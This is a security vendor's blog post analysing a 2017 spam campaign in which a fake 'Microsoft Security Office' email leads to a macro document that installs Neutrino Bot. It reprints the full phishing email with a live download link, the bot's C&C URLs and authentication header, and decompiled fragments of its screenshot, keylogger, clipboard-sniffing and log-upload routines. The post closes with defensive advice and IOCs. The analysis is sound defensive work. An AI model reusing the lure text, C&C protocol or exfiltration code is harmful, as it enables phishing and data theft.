# Post-holiday spam campaign delivers Neutrino Bot

blog.malwarebytes.com/cybercrime/2017/01/post-holiday-spam-campaign-delivers-neutrino-bot/

Malwarebytes Labs

January 11, 2017

*This post was co-authored by @hasherezade and Jérôme Segura*

During the Christmas season and early into the new year, we noticed a sharp decrease in spam volume, perhaps as online criminals took a break from their malicious activities and popped the champagne to celebrate. It could also have been a time to regroup and plan new strategies for the upcoming year.

In any case, over the weekend we observed a large new campaign purporting to be an email from 'Microsoft Security Office' with a link to a full security report (*Microsoft.report.doc*). This was somewhat unexpected, as typically the malicious Office files are directly attached to the email. Instead, the files are hosted on various servers with a short time to live window.Your Banking Assets Are Blocked - Message (Plain Text) (Read-Only)

Extra line breaks in this message were removed.

From: Benedict Brown / Microsoft Security Office <nursyila@svetofor.kz>

To:

Cc:

Subject: Your Banking Assets Are Blocked

It is Benedict Brown representing Microsoft Security Office. The main responsibility of my Department is to monitor Internet activity of users, track data packages exchange, and verify requests transmitted from user devices. We are doing our best to make Internet safer and more productive.
Thereby, we have to keep an eye on malicious software distributed on the Internet, and stay on guard of the Network defending it from any suspicious operations. Also, we analyze bank transactions processed through the online-banking facilities. Nowadays, most of malware is being engaged in operations of this kind. My personal job function is to contact and notify Internet users using their personal devices for making bank transactions on the Internet through online accounts. That is why, I am contacting you in such case. I am afraid there is an unwanted news. Our automated systems have detected suspicious requests and data packages from your address when verifying and processing operations made with your checking accounts and cards.

What is that? It might be so that your computer is infected with a virus or something that exploits the device when processing banking operations. It may cause truly bad consequences for your counteragents and even the security system of the bank you are operating with. Our office is contracting with most banks all over the world, so we are entitled to control security issues related to transactions and other actions performed toward banking software and facilities. In your case, as I have mentioned, we have discovered the flow of suspicious data. This is the sensitive security problem that must be solved as soon as possible. That is why, we have to temporarily block your checking

accounts and cards attached to them. What to do now? Surely, we care of your

convenience and productivity. Thus, we have prepared the full report for you

containing all relevant information concerning abovementioned suspicious data, and also the set of security tips for further application in order to unblock your assets.

The report may be downloaded from our official server here:
http://ecpi.ro/Microsoft.report.doc

Benedict Brown / Microsoft Security Office

The booby-trapped document asks users to enable macros in order to launch the malicious code.## Neutrino Bot

If the macro executes, the final payload will be downloaded and executed. This is Neutrino bot – which we had analyzed over a year ago and that can:

- perform DDoS attacks
- capture keystrokes, do form grabbing, take screenshots
- spoof DNS requests
- download additional malware

### Analyzed sample

2b796c0e248b02aa0c6fda288cb62531 – original sample

### Details

After deploying the sample, it installs itself in %APPDATA% in a folder called "*UmJn*". This folder name is typical for the particular edition of Neutrino Bot:It starts connecting to the C&C in order to fetch the commands and perform the malicious actions by querying a script called “*tasks.php*“.

The list of URLs is hardcoded in the bot in the form of a Base64 string:

URLs extracted from this sample:

```
http://saferunater.top/n/tasks.php
http://saferunater.xyz/n/tasks.php
http://saferunater.space/n/tasks.php
http://godomenbit.bit/n/tasks.php
```

Neutrino uses a very simple method of authentication – it sends a cookie with a hardcoded value:

```
POST %s HTTP/1.0
Host: %s
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: %i
```

In the previously described version it was md5(“admin”). This time it is:

```
"bc00595440e801f8a5d2a2ad13b9791b" -> md5("just for fun")
```

While the goals of the bot and major features didn’t change much, the code seems to be partially rewritten in comparison to the leaked version 3.9.4.

Here is the old version, reporting to the CnC:```
if ( a2 )
{
  if ( a2 == 1 )
  {
    wsprintfW(v34, L"exec=1&task_id=%S", a1);
  }
  else if ( a2 == 2 )
  {
    wsprintfW(v34, L"fail=1&task_id=%S", a1);
  }
}
else
{
  wsprintfW(v34, L"cmd=1&uid=%s&os=%s&av=%s&version=%s&quality=%i", &v21, &v22, &v23, L"3.9.4", v25);
}
lpAddress = (void *)sub_40FE50(&WideCharStr, v34, 0);
sub_4085A0(v34);
if ( a2 != 1 && a2 != 2 )
{
  Str = (char *)sub_40AE50((int)lpAddress, "DEBUG", "DEBUG");
```

The new version – that seems to be ***5.2*** – is much less verbose. It doesn't use any strings that will indicate purpose of any particular value. Additionally, some of the used functions are loaded dynamically and identified by checksums for the purpose of decreasing code readability:

```
v2 = load_function(2, 0x8EB39475);
v65 = load_function(10, 0x8FB39146);
v24 = load_function(10, 0xBA64B77E);
v3 = sub_405D22(4096);
v4 = lpWideCharStr;
v5 = *((_BYTE *)lpWideCharStr + 7800);
v61 = v3;
if ( ((int (__cdecl *)(int, __int16 *, LPCWSTR, LPCWSTR, LPCWSTR, int, LPCWSTR, const wchar_t *, LPCWSTR, const wchar_t *))v2)(
       v3,
       &v25,
       lpWideCharStr + 2600,
       lpWideCharStr + 2860,
       lpWideCharStr + 3640,
       v5,
       lpWideCharStr + 3120,
       L"5.2",
       lpWideCharStr + 3380,
       L"NONE") <= 0 )
  goto LABEL_51;
```

The features are also reorganized. For example, there is still a feature of making screenshots of the victim's desktop – but its implementation details have changed:```
00407742 send_screenshot proc near
00407742
00407742 arg_0= dword ptr  8
00407742
00407742 push    ebp
00407743 mov     ebp, esp
00407745 push    ebx
00407746 push    esi
00407747 push    edi
00407748 push    0BA64B77Eh
0040774D push    0Ah
0040774F call    sub_401065
00407754 push    0               ; char
00407756 push    offset aScreenshot_jpg ; "\\screenshot.jpg"
0040775B push    offset aUmjm    ; "UmJm"
00407760 push    1Ah             ; int
00407762 mov     ebx, eax
00407764 call    sub_4038A7
00407769 add     esp, 18h
0040776C mov     esi, eax
0040776E call    sub_4085BF
00407773 mov     edi, [ebp+arg_0]
00407776 test    al, al
00407778 jnz     short loc_40779F

0040777A push    esi
0040777B call    make_bitmap
00407780 pop     ecx
00407781 test    eax, eax
00407783 jz      short loc_40779F

00407785 push    esi             ; int
00407786 push    dword ptr [edi] ; lpWideCharStr
00407788 call    send_file
```

Screen grabbing is a triggered by a command from the C&C:```
0040288E cmp     eax, 8D26744h
00402893 jz      short loc_4028B

00402895 cmp     eax, 0A53EC5Ch
0040289A jz      short loc_4028B0

0040289C cmp     eax, 0D9FA0E3h
004028A1 jnz     short loc_4028F4

004028E8
004028E8 loc_4028E8:
004028E8 push    [ebp+var_480]
004028EE call    install_bot
004028F3 pop     ecx

004028A3 push    ebx
004028A4 push    ebx
004028A5 push    edi
004028A6 push    offset send_screenshot
004028AB jmp     loc_402952

004028B0
004028B0 loc_4028B0:
004028B0 push    ebx
004028B1 push    ebx
004028B2 push    edi
004028B3 push    offset sub_4070ED
004028B8 jmp     loc_402952
```

The created screenshot is immediately sent to the C&C.

In the past, the same feature was implemented along with the keylogger.

```
00407B38 mov     edx, [ebp+var_624]
00407B3E add     edx, 1
00407B41 mov     [ebp+var_624], edx
00407B47 mov     eax, [ebp+var_624]
00407B4D push    eax
00407B4E push    offset aI_bmp    ; "%i.bmp"
00407B53 lea     ecx, [ebp+FileName]
00407B59 push    ecx              ; LPWSTR
00407B5A call    ds:wsprintfW
00407B60 add     esp, 0Ch
00407B63 lea     edx, [ebp+FileName]
00407B69 push    edx              ; lpFileName
00407B6A call    make_screenshot
00407B6F add     esp, 4
00407B72 push    0C8h             ; dwMilliseconds
00407B77 call    ds:Sleep

00407B7D
00407B7D loc_407B7D:
00407B7D movsx   eax, [ebp+var_628]
00407B84 push    eax              ; vKey
00407B85 call    ds:GetAsyncKeyState
```

The responsible thread is deployed and the screenshot taken periodically and saved to the logs along with other grabbed content. When the logs' size exceeds a defined threshold, they are uploaded to the C&C:```
hFile = CreateFileW(L"logs.rar", 0x80000000, 1u, 0, 3u, 0, 0);
if ( hFile != (HANDLE)-1 )
{
  v5 = GetFileSize(hFile, 0);
  CloseHandle(hFile);
  if ( v5 )
  {
    if ( send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
      DeleteFileW(L"logs.rar");
  }
  else
  {
    DeleteFileW(L"logs.rar");
  }
}
if ( sub_408100(L"logs.rar", 1) > 0 && sub_408100(L"logs.rar", 0) >= 1 && send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
  DeleteFileW(L"logs.rar");
Str = (wchar_t *)sub_40F770(a1); signed int
if ( (unsigned __int8)sub_40A750(Str) )
{
  sub_4085A0(Str);
  result = 0;
}
else
{
  Source = wcstok(Str, L"|");
  v6 = 0;
  while ( Source )
  {
    wcscpy(&word_41B878 + 260 * v6, Source);
    Source = wcstok(0, L"|");
    ++v6;
  }
  dwMilliseconds = 50000 * sub_40B450();
  if ( (signed int)dwMilliseconds > 900000 )
    dwMilliseconds = 600000;
  memset(&Dst, 0, 0x108u);
  v13 = a2;
  Dst = dwMilliseconds;
  strcpy(&Dest, a3);
  Handles = (HANDLE)beginthreadex(0, 0, clipboard_sniffer, &v13, 0, 0);
  hObject = (HANDLE)beginthreadex(0, 0, keylogger_module, &v13, 0, 0);
  WaitForMultipleObjects(2u, &Handles, 1, dwMilliseconds);
  CloseHandle(Handles);
  CloseHandle(hObject);
  result = 1;
```

The implemented changes improved code quality separating the particular features and give the operator more control on its execution. Still, the code is not obfuscated but the authors tried to hide some strings that explicitly show the purpose of the particular commands.

Just like in the previous case we are dealing with a fully-fledged multipurpose bot – with various features allowing to steal data and invade privacy, but also to use infected computers for DDoS attacks or download other malware.

## Protection

It is important to remember to be particularly careful with Office documents masquerading as invoices, or other such reports that leverage the macro feature to execute code that will download and retrieve the actual payload. As an end user, do not enable macros unless you completely trust the file or are running it in a virtualized environment. As an IT admin, you can set policies to permanently disable macros.

Malwarebytes users are protected from this threat via the web or exploit protection modules.

## IOCs:Malicious doc:

*agranfoundation[.]org/Microsoft[.]report[.]doc*
*xn--hastabakc-2pbb[.]net/Microsoft[.]report[.]doc*
*ecpi[.]ro/Microsoft[.]report[.]doc*
*ilkhaberadana[.]com/Microsoft[.]report[.]doc*
*cincote[.]com/Microsoft[.]report[.]doc*
*mallsofjeddah[.]com/Microsoft[.]report[.]doc*
*dianasoligorsk[.]by/Microsoft[.]report[.]doc*

*8dd66dd191c9f0d2f4b5407e5d94e815e8007a3de21ab16de49be87ea8a92e8d*

Neutrino bot:

*www.endclothing[.]cu[.]cc/nn.exe*

*87b7e57140e790b6602c461472ddc07abf66d07a3f534cdf293d4b73922406fe*
*b1ae6fc1b97db5a43327a3d7241d1e55b20108f00eb27c1b8aa855f92f71cb4b*
*ca64848f4c090846a94e0d128489b80b452e8c89c48e16a149d73ffe58b6b111*